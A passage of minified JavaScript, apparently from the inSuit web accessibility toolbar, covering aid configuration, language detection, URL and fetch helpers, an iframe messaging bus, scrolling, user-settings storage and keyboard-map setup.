tion:"SOUND",icon:"insuit-icon-sound",inAids:["KeyWithCancelInAid","SoundInAid","EventInAid"],outAids:["PopoverOutAid","TourOutAid","HelpOutAid","LinkOutAid","AreaOutAid","ScrollOutAid","ModalOutAid","VisualKeyOutAid","VisualFormOutAid","VisualPdfInfoOutAid","AloudOutAid","PdfViewerOutAid"],devicessupported:["desktop"],manager:"RoleManager"},BUTTON:{option:"BUTTON",icon:"insuit-icon-button",inAids:["KeyWithCancelInAid","EventInAid"],outAids:["PopoverOutAid","TourOutAid","HelpOutAid","LinkOutAid","AreaOutAid","ScrollOutAid","ModalOutAid","VisualKeyOutAid","VisualFormOutAid","FocusOutAid","VisualPdfInfoOutAid","AloudOutAid","PdfViewerOutAid"],devicessupported:["desktop","mobile","tablet"],manager:"RoleManager"},PUSH:{option:"PUSH",icon:"insuit-icon-push",inAids:["PushInAid","EventInAid"],outAids:["PopoverOutAid","TourOutAid","HelpOutAid","LinkOutAid","AreaOutAid","ScrollOutAid","ModalOutAid","VisualKeyOutAid","VisualFormOutAid","VisualPdfInfoOutAid","AloudOutAid","PdfViewerOutAid"],devicessupported:["desktop"],manager:"RoleManager"},CLEAR:{option:"CLEAR",icon:"insuit-icon-visual",inAids:["KeyWithSeniorInAid","EventInAid"],outAids:["PopoverOutAid","TourOutAid","HelpOutAid","ModalOutAid","ClearOutAid","MagnifyingGlassOutAid","ReadOnHoverOutAid","AloudOutAid","PdfViewerOutAid"],devicessupported:["desktop","mobile","tablet"],manager:"NavManager"},EXTAID:{option:"EXTAID",icon:"insuit-icon-extaid",inAids:["KeyInAid","EventInAid"],outAids:["HelpOutAid","FocusOutAid"],devicessupported:["desktop","mobile","tablet"],manager:"NavManager"},SENIOR:{option:"SENIOR",icon:"insuit-icon-senior",inAids:["KeyWithSeniorInAid","EventInAid"],outAids:["PopoverOutAid","HelpOutAid","FocusOutAid","SeniorOutAid","ModalOutAid","AloudOutAid","ScrollOutAid","PdfViewerOutAid"],devicessupported:["desktop","mobile","tablet"],manager:"NavManager"}},project:{code:"",description:"",isv8:!1,lastmodified:"",v8:{modelservice:!0},version:""},cdn:{base:"",path:"i4tservice/",text:{path:"i18nservice/",file:"texts.js"},css:{path:"css/",insuitfile:"insuit.css",tabfile:"insuit-tab.css",visualfile:"insuit-visual.css",pagefile:"insuit-page.css",readerfile:"insuit-reader.css",pdffile:"insuit-pdf.css"},js:{path:"js/",file:"insuit.js",readerfile:"insuit-reader.js"},jsworkers:{path:"jsworkers/",insuit:"insuit-worker.js"},ia:"ia.insuit.net"},session:{timeout:2592e5},globalObserver:{timers:{threshold:.7,watchdog:3,roleSleep:.5}}};static getValidLanguage(e){var i,r,n;return i4t(e).isNullOrEmptyString()?null:(i=this.#extractShortLang(e),e=this.#remapLanguages(e),i4t(this.#params.lang.system).each(function(t){if(t===e)return n=e,!1;!i4t(i).isNullOrEmptyString()&&i4t(t).startsWith(i)&&(r=t),!i4t(i).isNullOrEmptyString()&&i4t(t).startsWith("x-")&&i4t(t).endsWith(i.toUpperCase())&&(r=t)}),i4t(n).isNullOrEmptyString()?i4t(r).isNullOrEmptyString()?void 0:r:n)}static isValidLanguage(e){if(!i4t(e).isNullOrEmptyString()){var i,r,n=this.#extractShortLang(e);if(e=this.#remapLanguages(e),i4t(this.#params.lang.system).each(function(t){if(t===e)return r=e,!1;!i4t(n).isNullOrEmptyString()&&i4t(t).startsWith(n)&&(i=t),!i4t(n).isNullOrEmptyString()&&i4t(t).startsWith("x-")&&i4t(t).endsWith(n.toUpperCase())&&(i=t)}),!i4t(r).isNullOrEmptyString())return this.#params.lang.current=r,!0;if(!i4t(i).isNullOrEmptyString())return this.#params.lang.current=i,!0}return!1}static#extractShortLang(t){return i4t(t).contains("-")?t.substring(0,t.indexOf("-")):/^([a-zA-Z]{2})([^a-zA-Z].*)?$/.test(t)?/^([a-zA-Z]{2})([^a-zA-Z].*)?$/.exec(t)[1]:null}static#remapLanguages(t){if(t.startsWith("es-")&&!/es-es/i.test(t))return"es-US";switch(t){case"ca-valencia":return"x-VA";case"es":case"es-es":return"es-ES"}return t}static getLanguage(){var t;return!i4t(this.#params.lang.current).isNullOrEmptyString()||this.isValidLanguage(document.documentElement.lang)||this.isValidLanguage(document.documentElement.getAttribute("xml:lang"))||(t=i4t.find("meta[http-equiv=content-language], meta[http-equiv=Content-Language]")).isElement()&&this.isValidLanguage(t.attr("content"))||this.isValidLanguage(navigator.language)?this.#params.lang.current:this.#params.lang.current=this.#params.lang.bydefault}static setLanguage(t){return!(i4t(t).isNullOrEmptyString()||!this.isValidLanguage(t))}static setCustomAttributes(t){var e,i;i4t(t).isElement()&&i4t(t.attributes).each(function(){-1<this.val().name.indexOf("data-insuit-")&&(e=this.val().name.replace("data-insuit-","").replace(/-/g,"."),i=i4t(this.val().value).makeType(),i4t.config.set(e,i))})}static get(t){if(i4t(t).isNullOrEmptyString())return null;var e=this.#params,i=t.split(".");do{if(i4t(e).isUndefinedOrNull())return null}while(e=e[i.shift()],0<i.length);return e}static template(t,e={}){t=i4t.config.get("template."+t);return i4t(t).isFunction()?(i4t(i4t.js.services.I18nService.loadTexts).defer(),t(e)):null}static set(t,e){if(!i4t(t).isNullOrEmptyString()){for(var i,r=this.#params,n=t.split(".");1<n.length;)i=n.shift(),i4t(r[i]).isUndefinedOrNull()&&(r[i]={}),r=r[i];r[n.shift()]=e,i4t(i4t.logger).isUndefinedOrNull()||!i4t(t).startsWith("log.")&&"log"!==t||i4t.logger.config(this.#params.log)}}static getSuirUrl(){var t=this.get("suit");return t.protocol+"//"+t.domain+t.path}static removeRTCAids(){delete this.#params.aids.SOUND,delete this.#params.aids.SPEECH}static#loadListener=()=>this.setCustomAttributes(window.document.body);static#init=(window.addEventListener("load",this.#loadListener),void("http:"===window.location.protocol&&this.removeRTCAids()));static destroy(){window.removeEventListener("load",this.#loadListener)}static setKeyAsDefaultConfig(){this.UI.getDefault=()=>{var t,e=("desktop"!==i4t.userAgent.device.type?i4t(i4t.config.#params.aids.BUTTON):i4t(i4t.config.#params.aids.KEY)).clone().val();return i4t.config.#params.lang.current||i4t.config.getLanguage(),("desktop"!==i4t.userAgent.device.type||i4t(i4t.config.#params.lang.system[i4t.config.#params.lang.current]).isUndefinedOrNull())&&-1<(t=i4t(e.outAids).indexOf("AloudOutAid"))&&e.outAids.splice(t,1),e}}static isValidConfig(t){return!i4t(t).isUndefinedOrNull()&&i4t(t.inAids).isArray()&&i4t(t.outAids).isArray()&&i4t.config.get("aids."+i4t(t.option).toUpperCase())&&i4t(i4t.config.get("aids."+i4t(t.option).toUpperCase()).devicessupported).includes(i4t.userAgent.device.type)}},i4t.bus=class Bus extends i4t.base{#keys={};subscribe(t,e){!i4t(t).isNullOrEmptyString()&&i4t(e).isFunction()&&(i4t(this.#keys[t]).isUndefinedOrNull()&&(this.#keys[t]=[]),this.#keys[t].push(e))}publish(e,...i){var r;if(!i4t(e).isNullOrEmptyString()&&!i4t(this.#keys[e]).isUndefinedOrNull())for(let t=0;this.#keys[e]&&t<this.#keys[e].length;t++)r=this.#keys[e][t],i4t(r).isFunction()&&r.apply(this,i)}unsubscribe(t,e){var i;if(!i4t(t).isNullOrEmptyString()&&i4t(e).isFunction())for(i=0;i<this.#keys[t].length;i++)if(e==this.#keys[t][i])return i4t(this.#keys[t]).remove(i),!0;return!1}destroy(){this.#keys={}}},i4t.url=class Url extends i4t.base{static URL=i4t.getNativeCode("window.URL");#url;constructor(t){super(),this.setUrl(t)}getOrigin(){return this.#url.origin}getDomain(){return this.#url.hostname}setDomain(t){!i4t(t).isNullOrEmptyString()&&/[\w\-0-9]\.[\w\-0-9]+/.test(t)&&(this.#url.hostname=t)}getPort(){return this.#url.port}setPort(t){t=i4t(t);t.isInt()&&0<=t.val()&&t.val()<=65535&&(this.#url.port=t.val())}getProtocol(){return this.#url.protocol}setProtocol(t){"https:"!=t&&"http:"!=t||(this.#url.protocol=t)}getPage(){return this.#url.pathname.substring(this.#url.pathname.lastIndexOf("/")+1)}setPage(t){i4t(t).isNullOrEmptyString()||(this.#url.pathname=this.#url.pathname.substring(0,this.#url.pathname.lastIndexOf("/")+1)+t)}getFileName(){var t=/([a-zA-Z0-9_-]+)\.(aac|abw|arc|avi|azw|bin|bz|bz2|csh|css|csv|doc|epub|gif|htm|html|ico|ics|jar|jpeg|jpg|js|json|mid|midi|mpeg|mpkg|odp|ods|odt|oga|ogv|ogx|pdf|ppt|rar|rtf|sh|svg|swf|tar|tif|tiff|ttf|vsd|wav|weba|webm|webp|woff|woff2|xhtml|xls|xml|xul|zip|3gp|3g2|7z)/;return t.test(this.#url)?t.exec(this.#url)[1]:""}addDirectory(t,e){var i=this.#url.pathname.substring(this.#url.pathname.indexOf("/")+1).split("/");i4t(e).isInt()&&e<i.length&&!i4t(t).isNullOrEmptyString()&&(i.splice(e,0,t),this.#url.pathname="/"+i.join("/"))}removeDirectory(t){var e=this.#url.pathname.substring(this.#url.pathname.indexOf("/")+1).split("/");i4t(t).isInt()&&t<e.length-1&&(e.splice(t,1),this.#url.pathname="/"+e.join("/"))}getDirectories(){var t=this.#url.pathname.indexOf("/")+1;return this.#url.pathname.lastIndexOf("/")<t?[]:this.#url.pathname.substring(this.#url.pathname.indexOf("/")+1,this.#url.pathname.lastIndexOf("/")).split("/")}getAllParams(){return this.#url.search}addParam(t,e){this.#url.searchParams.append(t,e)}removeParam(t){this.#url.searchParams.delete(t)}getParam(t){return this.#url.searchParams.get(t)}getAllParam(t){return this.#url.searchParams.getAll(t)}setParam(t,e){return this.#url.searchParams.set(t,e)}toString(){return this.#url.href}getV7Url(){return this.isV7Url()||(this.setProtocol("https:"),this.setDomain(this.getDomain().replace(/\./gi,"--")+"."+("dev.insuit.local"===i4t.config.get("environment")?"insuit.local":i4t.config.get("environment")))),this.toString()}isV7Url(){return/.+--.+\.insuit\.[a-zA-Z]+$/i.test(this.getDomain())}isSameDomainAs(t){t=new i4t.url(t);return this.getDomain()===t.getDomain()}isSameProtocolAs(t){t=new i4t.url(t);return this.getProtocol()===t.getProtocol()}insuitContentType(){var t=document.contentType;return t=i4t(document.body).hasClass("insuit-pdf")?"application/pdf":t}asLegibleString(){var e=/^.*(\s\[a-zA-Z]{2,}).*$/;return/javascript/.test(this.toString())?"":this.getDirectories().map(function(t){return t.replace(/\\-/g," ").replace(/_/g," ")}).filter(function(t){return t.length<64&&e.test(t)}).join(" ")+" "+this.getPage().replace(/\.[a-zA-Z]+$/,"")}setUrl(t){var e,i,r,t=i4t(t).isNullOrEmptyString()?window.location.href:t;/^https?:\/\/.*/.test(t)||(i=(e=document.implementation.createHTMLDocument("")).createElement("base"),r=e.createElement("a"),i.href=window.location.href,e.head.appendChild(i),e.body.appendChild(r),r.href=t,t=r.href),this.#url=new i4t.url.URL(t)}},i4t.ajax=class Ajax extends i4t.base{static#doRequest(e){try{i4t(e.headers).isUndefinedOrNull()&&(e.headers={}),!i4t(e.removeRequestedWithHeader).isUndefinedOrNull()&&e.removeRequestedWithHeader||(e.headers["X-Requested-With"]="XMLHttpRequest");var t=new this(e);return t.process(),t}catch(t){i4t.logger.warning("Llamando por: "+e.method+", en ajax con los argumentos: "+e+". Excepción: "+t,t)}}static#serializeForm(t){for(var e,i,r=i4t({}),n=t.elements,s=function(t,e){var i;r.containsKey(t)?((i=i4t(r.get(t))).isArray()||(i=i4t([i.val()]),r.set(t,i.val())),i.val().push(e)):r.set(t,e)},a=0;a<n.length;a++)if(!(i=n[a]).disabled)switch(i.type){case"select-one":0<=i.selectedIndex&&s(i.name,i.options[i.selectedIndex].value);break;case"select-multiple":for(e=0;e<i.options.length;e++)i.options[e].selected&&s(i.name,i.options[e].value);break;case"checkbox":case"radio":i.checked&&s(i.name,i.value);break;default:s(i.name,i.value)}return r.val()}static get(t){return!i4t(t).isUndefinedOrNull()&&(t.method="GET",this.#doRequest(t))}static head(t){return!i4t(t).isUndefinedOrNull()&&(t.method="HEAD",t.timeout=5e3,i4t(t.headers).isUndefinedOrNull()&&(t.headers={}),this.#doRequest(t))}static post(t){return!i4t(t).isUndefinedOrNull()&&(t.method="POST",i4t(t.headers).isUndefinedOrNull()&&(t.headers={},t.headers["Content-type"]="application/x-www-form-urlencoded; charset=UTF-8"),this.#doRequest(t))}static put(t){return!i4t(t).isUndefinedOrNull()&&(t.method="PUT",i4t(t.headers).isUndefinedOrNull()&&(t.headers={},t.headers["Content-type"]="application/x-www-form-urlencoded; charset=UTF-8"),this.#doRequest(t))}static deleteHTTP(t){return!i4t(t).isUndefinedOrNull()&&(t.method="DELETE",i4t(t.headers).isUndefinedOrNull()&&(t.headers={}),this.#doRequest(t))}static options(t){return!i4t(t).isUndefinedOrNull()&&(t.method="OPTIONS",i4t(t.headers).isUndefinedOrNull()&&(t.headers={}),this.#doRequest(t))}static patch(t){return!i4t(t).isUndefinedOrNull()&&(t.method="PATCH",i4t(t.headers).isUndefinedOrNull()&&(t.headers={}),this.#doRequest(t))}static submit(t,e){if(i4t(t).isUndefinedOrNull())return!1;(e=i4t(e).isUndefinedOrNull()?{}:e).method=t.method.toUpperCase(),e.url=t.action;t=this.#serializeForm(t);return i4t(e.parameters).isUndefinedOrNull()?e.parameters=t:i4t.extend(e.parameters,t),this.post(e)}constructor(t){super(),i4t(t.headers).isUndefinedOrNull()||(t.headers=new Headers(t.headers)),i4t.extend(this.#Settings,t),this.#transaction.request.url=this.#Settings.url;t=this.#getParameters();"POST"===this.#Settings.method?this.#transaction.request.body=this.#Settings.body=t:0<t.length&&(this.#Settings.url+=(-1<this.#transaction.request.url.indexOf("?")?"&":"?")+t)}#abortController=new AbortController;#promise;#transaction={response:{},request:{},state:0};#Settings={url:window.location.href,method:"GET",headers:new Headers,body:null,mode:"cors",credentials:"same-origin",redirect:"follow",referrer:"about:client",referrerPolicy:"",integrity:"",keepalive:!1,signal:this.#abortController.signal,onSuccess:i4t.function.empty,responseFormat:"text",onError:i4t.function.empty,onTimeout:i4t.function.empty,onComplete:i4t.function.empty,parameters:{},timeout:null};#getParameters(){var i,t,r="",n=function(t,e){if(i4t(e).isArray())for(i=0;i<e.length;i++)n(t,e[i]);else 0<r.length&&(r+="&"),r+=encodeURIComponent(t)+"="+encodeURIComponent(e)};for(t in this.#Settings.parameters)Object.prototype.hasOwnProperty.call(this.#Settings.parameters,t)&&n(t,this.#Settings.parameters[t]);return r}#getAllResponseHeaders(t){var i=i4t({});return t.forEach(function(t,e){i.set(e,t)}),i.val()}destroy(){this.#abortController.abort()}process(){let e;this.#transaction.response={},this.#Settings.timeout&&(e=i4t(()=>this.destroy).delay(this.#Settings.timeout/1e3)),this.#promise=window.fetch(this.#Settings.url,this.#Settings).then(t=>(e&&window.clearTimeout(e),399<t.status?(i4t.logger.error(`[FETCH ERROR] No se ha encontrado el recurso solicitado en la petición ${this.#Settings.method} `+this.#Settings.url),this.#Settings.onError(t.url,t.statusText),null):(this.#transaction.response.status=t.status,this.#transaction.response.statusText=t.statusText,this.#transaction.response.headers=this.#getAllResponseHeaders(t.headers),i4t(t[this.#Settings.responseFormat]).isFunction()?t[this.#Settings.responseFormat]():t.text()))).then(t=>{i4t(t).isUndefinedOrNull()||(this.#transaction.response.body=t,this.#Settings.onSuccess(this.#transaction))}).catch(t=>{"AbortError"===t.name?this.#Settings.onTimeout():(i4t.logger.error("Ha ocurrido un error en el fetch: Ha fallado la petición "+this.#Settings.method+" a "+this.#Settings.url),this.#Settings.onError(this.#Settings.url,t))}).finally(this.#Settings.onComplete)}onComplete(t){this.#promise.then(t)}},i4t.iframeBus=class IframeBus extends i4t.base{#id=Math.round(100*Math.random());#onActivate;#onTimeout;#onMessage=t=>this.#messageFunction(t);#timer;#keys={};#isActive=!1;#iframe={window:null,url:null};currentPage;iframePage;constructor(t){super(),t?this.iframePage=new i4t.url(t.src).getPage():this.currentPage=(new i4t.url).getPage(),this.setIframeComunication(t)}#localPublish(){var t,e,i=[],r=Array.prototype.shift.call(arguments);if(!i4t(r).isNullOrEmptyString()&&!i4t(this.#keys[r]).isUndefinedOrNull())for(t=0;!i4t(this.#keys[r]).isUndefinedOrNull()&&t<this.#keys[r].length;t++)e=this.#keys[r][t],i4t(e).isFunction()&&i.push(e.apply(this,arguments));return i}#messageFunction(t){try{if(this.#iframe.window&&t.source===this.#iframe.window){this.#iframe.window=t.source,this.#iframe.url=t.origin&&t.origin.indexOf("file")<0&&"null"!==t.origin?t.origin:"*";var e,i=t.data;if(!i4t(i).isNullOrEmptyString()&&i4t(i).isString()&&i4t(i).includes("toPublish")){if(e=i4t(i).toJSON(),!i4t(e.toPublish).isNullOrEmptyString()){let t=e.callParameters;return i4t(t).isString()&&!i4t(t).isNullOrEmptyString()&&(t=i4t(t).toJSON()),(t=i4t(t).isArray()?t:[t]).unshift(e.toPublish),this.#localPublish.apply(this,t)}}else i4t.logger.warning("Los datos del iFrame no son un JSON valido: "+i)}}catch(t){i4t.logger.error("Error inesperado el el iframeBus",t)}}#dispatch(t){i4t(t).isFunction()&&Array.prototype.shift.call(arguments).apply(this,arguments)}#executeCall(t){if(i4t(t).isNullOrEmptyString())return null;var e,i=[],r=this.#iframe.url,n=this.#iframe.window;if(n.postMessage){for(e=1;e<arguments.length;e++)i.push(arguments[e]);t=i4t({toPublish:t,callParameters:i}).stringify(),n.postMessage(t,r)}}onActive(t){this.#onActivate=t}isActive(){return this.#isActive}onError(t){this.#onTimeout=t}activate(e){if(!this.#iframe.window)throw new Error("No existe iframe de destino para establecer la comunicación");let i=(new Date).getTime(),t,r=["activate"],n=t=>{try{this.#executeCall.apply(this,t)}catch(t){this.#dispatch(this.#onTimeout)}};for(t=1;t<arguments.length;t++)r.push(arguments[t]);i4t(e).isInt()&&!this.#isActive&&(this.#timer=i4t(()=>{var t;i4t.logger.trace("[IFRAMEBUS] Desde el window padre se intenta activar "+this.iframePage),this.#isActive?clearInterval(this.#timer):(t=(new Date).getTime()-i,e<=t?(this.#isActive=!1,clearInterval(this.#timer),i4t.logger.warning("IFRAME BUS TIMEOUT "+this.#id+this.#iframe.src),this.#dispatch(this.#onTimeout)):n(r))}).interval(100)),n(r)}deActivate(){this.#isActive=!1}publish(){if(!this.#isActive)throw new Error(`El Bus ${this.#id} no está activo`);this.#executeCall.apply(this,arguments)}subscribe(t,e){!i4t(t).isNullOrEmptyString()&&i4t(e).isFunction()&&(i4t(this.#keys[t]).isUndefinedOrNull()&&(this.#keys[t]=[]),this.#keys[t].push(e))}unsubscribe(t,e){var i;if(!i4t(t).isNullOrEmptyString()&&this.#keys[t]&&i4t(e).isFunction())for(i=0;i<this.#keys[t].length;i++)if(e==this.#keys[t][i])return i4t(this.#keys[t]).remove(i),!0;return!1}unsubscribeAll(t){return!(i4t(t).isNullOrEmptyString()||!this.#keys[t]||(delete this.#keys[t],0))}destroy(){i4t(this.currentPage).isNullOrEmptyString()?i4t.logger.trace(`[IFRAMEBUS] Se destruye el iframebus ${this.#id} que conecta a `+this.iframePage):i4t.logger.trace(`[IFRAMEBUS] Se destruye el iframe bus ${this.#id} en `+this.currentPage),window.clearInterval(this.#timer),i4t.event.removeListener("message",this.#onMessage),this.#keys={},this.#isActive=!1}setIframeComunication(t){var e,i;!i4t(t).isElement()&&window.parent===window||((e=this).#iframe.window=(i=t,i4t(i).isElement()?i.contentWindow:window.parent),this.#iframe.url=(i=t,i4t(i).isElement()&&!i4t(i.src).isNullOrEmptyString()&&i.src.indexOf("file")<0?i.src:"*"),i4t.event.removeListener("message",this.#onMessage),i4t.event.addListener("message",this.#onMessage),this.subscribe("destroy",function(){e.destroy()}),i4t(t).isElement()?this.setCommunicationFromParentToIframe():this.setCommunicationFromIframeToParent())}setCommunicationFromParentToIframe(){this.iframePage=new i4t.url(this.#iframe.url).getPage(),i4t.logger.trace("[IFRAMEBUS] Desde el window padre se espera activación de "+this.iframePage),this.subscribe("activate",()=>{if(!this.#isActive){this.#isActive=!0,i4t.logger.trace(`[IFRAMEBUS] Se activa ${this.#id} desde window padre`);for(var t=[this.#onActivate],e=0;e<arguments.length;e++)t.push(arguments[e]);this.#dispatch.apply(this,t)}})}setCommunicationFromIframeToParent(){this.currentPage=(new i4t.url).getPage(),i4t.logger.trace(`[IFRAMEBUS] Desde ${this.currentPage} se espera activación de la window padre`),this.subscribe("activate",(...t)=>{this.#isActive||(this.#isActive=!0,this.publish("activate"),t.unshift(this.#onActivate),this.#dispatch.apply(this,t))})}},i4t.scroll=class Scroller extends i4t.base{static#timer=null;static#resetTimer(){i4t(this.#timer).isUndefinedOrNull()||(clearInterval(this.#timer),this.#timer=null)}static#scrollTO(t,e,i){i4t(t.scrollTop).isNumber()&&i4t(i).isNumber()&&(t.scrollTop=i),i4t(t.scrollLeft).isNumber()&&i4t(e).isNumber()&&(t.scrollLeft=e)}static getScrollableElement(t,e){let i=i4t(t),r,n,s,a,o;for(;t&&t!==document.documentElement&&i.isElement();){switch(n=t.scrollHeight-t.clientHeight,r=t.scrollWidth-t.clientWidth,e){case"x":if(("auto"===(a=i.css("overflow-x"))||"scroll"===a)&&10<r)return t;break;case"y":if(("auto"===(o=i.css("overflow-y"))||"scroll"===o)&&10<n)return t;break;default:if(s=i.css("overflow"),(10<n||10<r)&&(i4t(s).includes("auto")||i4t(s).includes("scroll")))return t}t=t.parentNode,i=i4t(t)}return document.documentElement}static#scroller(t,e,i,r){var n=0,s={x:0,y:0},a={x:0,y:0},o={x:0,y:0},l={x:0,y:0},c={x:0,y:0},u=1500,d=15,h=function(){return u<=n?{x:s.x+l.x,y:s.y+l.y}:{x:l.x*(1-Math.pow(2,-10*n/u))+s.x,y:l.y*(1-Math.pow(2,-10*n/u))+s.y}};(i4t(i).isNumber()||i4t(e).isNumber())&&(this.#resetTimer(),a.y=i4t(i).isNumber()?i:t.scrollTop,a.x=i4t(e).isNumber()?e:t.scrollLeft,a.y<0&&(a.y=0),a.x<0&&(a.x=0),c.y=this.getY(t)-t.clientHeight,c.x=this.getX(t)-t.clientWidth,a.y>c.y&&(a.y=c.y),a.x>c.x&&(a.x=c.x),s.y=this.getTop(t),s.x=this.getLeft(t),l.y=a.y-s.y,l.x=a.x-s.x,(i=Math.max(Math.abs(l.x),Math.abs(l.y)))<2500&&(u=i),this.#timer=i4t(()=>{n+=d,o=h(),a.y===o.y&&a.x===o.x?(clearInterval(this.#timer),this.#scrollTO(t,a.x,a.y),i4t(r).isFunction()&&r.call(a)):this.#scrollTO(t,o.x,o.y)}).interval(d))}static#getHtmlStyle(t,e){try{var i=parseFloat(t.style[e].replace("px",""));return i4t(i).isFloat()?i:0}catch(t){return 0}}static getTop(t){var e=t.scrollTop,t=this.#getHtmlStyle(t,"top");return e<t?t:e}static getLeft(t){var e=t.scrollLeft,t=this.#getHtmlStyle(t,"left");return e<t?t:e}static getX(t){var e=t.scrollWidth,t=this.#getHtmlStyle(t,"width");return e<t?t:e}static getY(t){var e=t.scrollHeight,t=this.#getHtmlStyle(t,"height");return e<t?t:e}static up(t){var t=this.getScrollableElement(t,"y"),e=this.getTop(t)-parseInt(t.clientHeight/2,10);this.#scroller(t,null,e)}static down(t){var t=this.getScrollableElement(t,"y"),e=this.getTop(t)+parseInt(t.clientHeight/2,10);this.#scroller(t,null,e)}static left(t){var t=this.getScrollableElement(t,"x"),e=this.getLeft(t)-parseInt(t.clientWidth/2,10);this.#scroller(t,e,null)}static right(t){var t=this.getScrollableElement(t,"x"),e=this.getLeft(t)+parseInt(t.clientWidth/2,10);this.#scroller(t,e,null)}static toSelected(t,e,i){t=this.getScrollableElement(t);i4t(e.y).isNumber()&&i4t(e.x).isNumber()&&this.#scroller(t,e.x,e.y,i)}},i4t.storage=class UserConfigStorage extends i4t.base{static#thirdPartyBlockedKey="third-party-cookies-blocked";static#savePending;static#config;static#localDB;static#hasThirdPartyCookiesBlocked=!1;static#promiseQueue=[];static childIframes=[];static currentConfig;static get#bus(){return i4t.insuitIframeBus}static get#storage(){return i4t(this.#localDB).isUndefinedOrNull()&&(this.#localDB=new i4t.storage.localDB),this.#localDB}static async sendCurrentConfigToIframe(e){if(i4t(e.data).isString())try{var t;"x-insuit-request-config"===i4t(e.data).toJSON().toPublish&&(i4t(this.childIframes).includes(e.source)||i4t(this.childIframes).push(e.source),t={toPublish:"x-insuit-serve-config",callParameters:await i4t.storage.getConfig()},e.source.postMessage(i4t(t).stringify(),"*"))}catch(t){i4t.logger.info("Se ha recibido un evento que no parece de inSuit "+e.data)}}static async notifyConfigChangeToChildIframes(){var t={toPublish:"x-insuit-change-config",callParameters:await i4t.storage.getConfig()};let e=i4t(t).stringify();this.childIframes.forEach(t=>{t.postMessage(e,"*")})}static async listenConfigChangesFromParentWindow(){i4t.event.addListener("message",async i=>{if(!i4t(i.data).isUndefinedOrNull())try{let t=i4t(i.data).toJSON(),e=t.callParameters;"x-insuit-change-config"===t.toPublish&&(i4t(e).isUndefinedOrNull()&&(e={}),this.currentConfig=e,i4t.config.UI.set(e),i4t.js.InsuitApp.instance.checkUserConfig())}catch(t){i4t.logger.warning("Se ha recibido un mensaje no procendente de inSuit que ha producido un error al parsear el event.data")}})}static async getConfigFromParentWindow(){return i4t(this.currentConfig).isUndefinedOrNull()?new Promise(r=>{let t=i4t({toPublish:"x-insuit-request-config"}).stringify(),n=async t=>{let e=i4t(t.data).toJSON(),i=e.callParameters;"x-insuit-serve-config"===e.toPublish&&(i4t.event.removeListener("message",n),window.clearInterval(s),i4t(i).isUndefinedOrNull()&&(i={}),i4t.config.UI.set(i),this.currentConfig=i,r(i))},s=(i4t.event.addListener("message",n),i4t(()=>{window.parent.postMessage(t,"*")}).interval(1e3))}):this.currentConfig}static async getConfig(){if(this.#savePending&&await new Promise(t=>this.#promiseQueue.push(t)),i4t.beIframe())return this.getConfigFromParentWindow();let t;return this.#checkSessionDB(),t=this.#hasThirdPartyCookiesBlocked?this.#storage.get(i4t.config.get("configKey")):await this.#getConfigFromConfigIframe(),i4t(t).isUndefinedOrNull()?{}:t=i4t(t).isString()?i4t(t).toJSON():t}static async saveConfig(t){i4t.beIframe()||(this.#savePending&&await new Promise(t=>this.#promiseQueue.push(t)),this.#savePending=!0,this.#hasThirdPartyCookiesBlocked?this.#saveConfigInLocalStorage(t):await this.#saveConfigInConfigIframe(t),this.#savePending=!1,0<this.#promiseQueue.length&&this.#promiseQueue.shift()())}static async saveOption(t,e){var i;i4t.beIframe()||(i=await this.getConfig(),i4t(i.options).isUndefinedOrNull()&&(i.options={}),i.options[t]=e,await this.saveConfig(i))}static#saveConfigInLocalStorage(t){this.#storage.save(i4t.config.get("configKey"),i4t(t).stringify())}static async#saveConfigInConfigIframe(e){let i=this.#bus,r,n,t=new Promise(t=>{r=()=>t(!1),n=()=>{this.#hasThirdPartyCookiesBlocked=!0,i4t.storage.sessionDB.set("thirdBlocked","true"),this.#saveConfigInLocalStorage(e),t(!1)},i.subscribe(i4t.config.get("configKey")+"-saved",r),i.subscribe(this.#thirdPartyBlockedKey,n),i.publish(i4t.config.get("configKey")+"-save",e)}),s=new Promise(t=>i4t(t).delay(2,!0));await Promise.race([t,s])&&(this.#saveConfigInLocalStorage(e),i4t.logger.warning("TIMEOUT guardando la configuración en el iframe")),i.unsubscribe(i4t.config.get("configKey"),r),i.unsubscribe(this.#storage,n)}static#checkSessionDB(){"true"===i4t.storage.sessionDB.get("thirdBlocked")&&(this.#hasThirdPartyCookiesBlocked=!0)}static async#getConfigFromConfigIframe(){let t=this.#bus,e,i,r,n=new Promise(e=>{i=t=>e(t),r=()=>{this.#hasThirdPartyCookiesBlocked=!0,i4t.storage.sessionDB.set("thirdBlocked","true"),e(this.#storage.get(i4t.config.get("configKey")))},t.subscribe(i4t.config.get("configKey"),i),t.subscribe(this.#thirdPartyBlockedKey,r),t.publish(i4t.config.get("configKey")+"-get")}),s=new Promise(t=>i4t(t).delay(2));return e=await Promise.race([n,s]),i4t(e).isUndefinedOrNull()&&(i4t.logger.warning("TIMEOUT intentando sacar la configuración del config iframe"),e=this.#storage.get(i4t.config.get("configKey"))),t.unsubscribe(i4t.config.get("configKey"),i),t.unsubscribe(this.#storage,r),e}static get(t){return this.#config[t]}set(t,e){this.#config[t]=e,this.#storage.save(t,e)}delete(t){delete this.#config[t],this.#storage.delete(t)}list(){return i4t(this.#config).clone().val()}},i4t.storage.localDB=class localDB{config={};constructor(){for(var t,e={},i=0;i<=localStorage.length-1;i++)e[t=localStorage.key(i)]=localStorage.getItem(t);this.config=e}get(t){return localStorage.getItem(t)}save(t,e){try{localStorage.setItem(t,e)}catch(t){i4t.logger.error("Guardando en el localstorage",t)}}delete(t){try{localStorage.removeItem(t)}catch(t){i4t.logger.error("Eliminando en el localstorage",t)}}},i4t.storage.sessionDB=class sessionDB{static getConfig(){var t={},e=window.sessionStorage["insuit.config-timeout-date"];return!i4t(e).isNullOrEmptyString()&&Date.now()>parseInt(e)||i4t(window.sessionStorage["insuit.config"]).isNullOrEmptyString()?t:i4t(window.sessionStorage["insuit.config"]).toJSON()}static get(t){return window.sessionStorage["insuit."+t]}static set(t,e){try{window.sessionStorage.setItem("insuit."+t,e)}catch(t){i4t.logger.error("Guardando en el sessionStorage",t)}}static getCDN(){return window.sessionStorage["insuit.cdn"]}},i4t.keyboard=class Keyboard extends i4t.base{static#capture={mapName:"",keys:void 0,listener:void 0};static#file={start:t=>`i4t.keyboard.${t} = (function ${t} () {
    var MAP_${t}, Keyboard = i4t.keyboard; 
    
    i4t.extend(MAP_${t} = {
`,end:t=>`
    });

    return new Keyboard(MAP_${t});
